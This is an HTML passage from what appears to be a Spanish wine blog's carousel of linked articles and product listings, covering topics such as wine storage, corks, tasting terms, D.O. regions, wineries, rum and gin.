				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Ginebras rosas que tienes que probar... [te enamorarán]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-como-guardar-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg" alt="Guardar el vino y conservarlo: las 5 preguntas clave" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guardar el vino y conservarlo: las 5 preguntas clave</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-corcho-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg" alt="¿Cuál es el mejor corcho para un vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuál es el mejor corcho para un vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-cervantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg" alt="El vino y Cervantes, Don Quijote y Sancho Panza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino y Cervantes, Don Quijote y Sancho Panza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-parker/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puntos Parker 2016: los vinos Rioja y sus puntuaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etiqueta-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg" alt="Etiqueta de vino: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etiqueta de vino: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-visigodo-verdejo-rueda-barato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vino visigodo, un verdejo de Rueda barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elegir-el-vino-perfecto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg" alt="Elegir el vino perfecto: 6 cuestiones para acertar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elegir el vino perfecto: 6 cuestiones para acertar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-gallegos-denominaciones-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg" alt="Vinos gallegos: características y denominaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos gallegos: características y denominaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/denominacion-origen-abona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Denominación de origen Abona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emilio-moro-finca-resalso-vino-tinto-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg" alt="Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vino-online-puntos-recogida-wine-to-you/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg" alt="Comprar vino online con puntos de recogida en Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar vino online con puntos de recogida en Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/baron-de-ley/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barón de Ley (Rioja)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-penin-claves-para-entender-las-puntuaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg" alt="Guía Peñín: claves para entender las puntuaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía Peñín: claves para entender las puntuaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/envero-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg" alt="El envero :características y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El envero :características y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vinoteca-tipos-caracteristicas-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg" alt="La vinoteca : tipos, características y curiosidades." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoteca : tipos, características y curiosidades.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cabeza-de-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg" alt="Cabeza de cuba, qué es y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cabeza de cuba, qué es y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-del-vino-y-los-ninos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg" alt="El mundo del vino y los niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mundo del vino y los niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-botellas-de-vino-formas-y-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de botellas de vino según formas y colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-sin-alcohol/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg" alt="El vino sin alcohol :claves y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino sin alcohol :claves y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntuaciones-wine-spectator-claves-comprenderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg" alt="Puntuaciones Wine Spectator: 5 claves para entenderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntuaciones Wine Spectator: 5 claves para entenderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinotecas-marcas-mejores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores marcas de vinotecas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/rioja-bodegas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Listado Completo de Bodegas de Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botella-de-vino-inteligente-kuvee/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg" alt="La botella de vino inteligente , Kuvée &quot;smart&quot;" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La botella de vino inteligente , Kuvée &quot;smart&quot;</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poda-en-verde-espergura/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg" alt="Poda en verde de la vid: la espergura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Poda en verde de la vid: la espergura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/santo-cristo-del-amparo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Santo Cristo del Amparo (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cvc-que-significan-esas-siglas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg" alt="CVC ¿Qué significan esas siglas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CVC ¿Qué significan esas siglas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cipriani-vino-tinto-arrigo-rosso-veneto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg" alt="Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-del-vino-fin-semana-del-3-4-septiembre/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg" alt="Fiestas del vino: fin de semana del 3 y 4 de Septiembre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fiestas del vino: fin de semana del 3 y 4 de Septiembre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinerobot-vinedos-tecnologia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1lUp79ManTU/0.jpg" alt="Vinerobot , ¿ el futuro del control de viñedos ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinerobot , ¿ el futuro del control de viñedos ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-vinos-edad-de-las-personas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de vinos y edad de las personas, ¿se corresponden?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/matusalem-15-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Matusalem Gran Reserva 15 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg" alt="Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Selección vinos diferentes mes de abril Susurros del Vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mecanizacion-de-la-poda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg" alt="La mecanización de la poda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mecanización de la poda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-vino-eeuu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los sulfitos y el vino : lucha jurídica en EEUU</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-lacrimoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg" alt="Vino lacrimoso: significado y notas de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino lacrimoso: significado y notas de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carta-de-vinos-que-hay-que-tener-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg" alt="Carta de vinos: ¿Qué hay que tener en cuenta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carta de vinos: ¿Qué hay que tener en cuenta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-sol-madera-barrica-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg" alt="Gafas de sol de madera de barrica de vino: tipos y marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol de madera de barrica de vino: tipos y marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-lagrimas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg" alt="Lágrimas del vino, todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lágrimas del vino, todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinoterapia-beneficios-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg" alt="La vinoterapia: qué es, beneficios, vinos utilizados..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoterapia: qué es, beneficios, vinos utilizados...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acodo-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg" alt="El acodo ,una práctica vitivínicola milenaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acodo ,una práctica vitivínicola milenaria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-untuoso-significado-untuosidad-cata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/P6214GMgmyE/0.jpg" alt="Vino untuoso, significado y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino untuoso, significado y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/francia/champagne/chanoine-freres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chanoine Frères (Champagne)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-ullage/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Ullage, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ullage, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/09/tempranillo-royo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg" alt="Jamón y vino, jamón serrano, jamón ibérico y su maridaje" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón y vino, jamón serrano, jamón ibérico y su maridaje</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/ribera-del-duero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vinos de Ribera del Duero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bouquet-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg" alt="El bouquet del vino: todas las claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El bouquet del vino: todas las claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/cooperativa-de-carcar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cooperativa de Carcar (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-maduracion-alcoholica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg" alt="¿Qué es la maduración alcohólica?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración alcohólica?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/02/huella-carbono-cero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chandon-mclaren-f1-alonso-button/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chandon, nuevo partner de McLaren Honda F1 Team</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/como-hacer-mojitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg" alt="¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lias-vino-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-lias-del-vino.jpg" alt="Las lías del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las lías del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-vidular-pequeno-oasis-noja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bodegas Vidular: un pequeño oasis en Noja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-calle-en-rosa-pamplona-vino-navarra/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg" alt="La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robert-louis-stevenson-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg" alt="Robert Louis Stevenson y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Robert Louis Stevenson y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-corcho-natural-elaboracion/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg" alt="El corcho natural: elaboración y claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El corcho natural: elaboración y claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/zacapa-xo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ron Zacapa XO, calidad y lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cooperativas-vino-rioja-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Cooperativas de vino en Rioja, ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cooperativas de vino en Rioja, ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/para-sushi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Qué vinos son buenos para el sushi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué apetece beber vino blanco o rosado con calor?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-quedamos-con-la-duda-o-lo-intentamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg" alt="«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/riserva-ducale-gold-chiants-classic-gran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg" alt="RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/tipos-y-marcas/" target="_blank">
			  				<div class="no-image">
